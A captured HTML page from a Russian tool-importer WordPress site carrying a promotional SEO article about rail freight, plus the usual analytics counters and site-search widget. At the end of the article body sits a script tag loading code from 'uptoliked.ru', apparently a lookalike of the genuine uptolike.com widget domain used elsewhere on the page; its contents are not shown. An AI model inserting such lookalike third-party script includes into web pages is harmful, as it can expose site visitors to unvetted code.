

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/10291
body_size: 9269
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Перевозка грузов жд | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,188] -->
<link rel="canonical" href="http://www.national-shop.ru/10291" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Перевозка грузов жд Comments Feed" href="http://www.national-shop.ru/10291/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Грамотный выбор болгарки' href='http://www.national-shop.ru/10287' />
<link rel='next' title='Каркасное строительство гаража' href='http://www.national-shop.ru/10294' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=10291' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Перевозка грузов жд Comments Feed" href="http://www.national-shop.ru/10291/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Грамотный выбор болгарки' href='http://www.national-shop.ru/10287' />
<link rel='next' title='Каркасное строительство гаража' href='http://www.national-shop.ru/10294' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=10291' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Перевозка грузов жд</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Перевозка грузов жд</h1></p>
 <!--дата-->
 <br><span class="step"> 3 сентября 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/09/66cfhdfhdfhd44554.jpeg"><img class="alignleft size-medium wp-image-10292" alt="Перевозка грузов жд" src="http://www.national-shop.ru/wp-content/uploads/2013/09/66cfhdfhdfhd44554-300x195.jpeg" width="300" height="195" title="Перевозка грузов жд" /></a>Как известно, большинство пользователей считает, что транспортируя собственный груз при помощи поезда, его путь будет достаточно долгим, на самом деле данное утверждение, можно считать далеко не верным, потому как благодаря современным технологиям, которые активно используются транспортной компанией грузового типа, любой тип груза будет доставлен достаточно быстро всего в течении нескольких дней, что не заставит клиента ждать слишком долгое время. Данный тип транспортной компании, проработав на рынке оказания услуг, уже достаточно большой промежуток времени, способен предложить массу операций, которые работники организации с радостью смогут выполнить на высшем уровне, что достаточно важно в процессе перевозки.</p>
<p>Обращаясь за помощью в данную компанию транспортного типа, каждый человек может рассчитывать на то, что все документы, которые могут потребоваться при отправке груза за границу, будут достаточно быстро подготовлены специалистами, и при этом клиенту нужно будет всего лишь привести груз, а после команда грузчиков при помощи специального типа техники осуществит погрузку товара. Такой вид услуги, как отправка грузов жд, предоставляет возможность достаточно качественно перевезти груз в любую нужную точку, и при этом с минимальной затратой средств и времени. Важно отметить тот факт, что услуги компании вне зависимости от типа их сложности, располагают достаточно доступными и приятными для каждого ценами, что на данном этапе очень важно для клиентов любого типа.</p>
<p>В случае необходимости, при отправке такого ценного вида как грузы в якутию, работники компании могут направить сопровождающего, который сможет проследить за тем, чтобы груз был доставлен в целости и сохранности и при этом с ним ничего не случилось. Также, приятной новостью считается тот факт, что компания при отправке большого типа грузов предоставляет своим клиентам гарантию качества на перевозку товаров разного типа, что достаточно приятно и важно в данной ситуации, потому как в некоторых ситуациях не каждая компания способна качественно доставить товар без нанесения каких-либо ущербов.</p>
<p>Таким образом, используя услугу в виде отправки товаров и грузов любого типа путем жд перевозки, каждый тип клиента может быть в полной мере уверен в том, что его груз будет доставлен не только быстро, но и качественно, что самое главное в данном типе задания.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10096"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/s5dgsdg7sdg-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Дома из бруса</b><br/>Стремление человека сделать свое жилище как можно ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10499"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/a8sdf0adsf7-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Циркуляционные насосы wilo — качество по разумной цене!</b><br/>Циркуляционные насосы wilo — качество по разумной ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10669"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/0asd5fsdf88-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Гидроизоляция фундамента</b><br/>В представлении людей, не являющихся профессионала...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10902"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/as0d5g1sdg-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Качественная изоляция залог комфорта в доме</b><br/>Для увеличения срока эксплуатации дома и создания ...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
